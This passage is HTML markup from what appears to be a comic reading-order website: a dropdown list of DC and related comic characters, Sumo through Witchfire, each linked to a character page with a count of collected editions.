	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
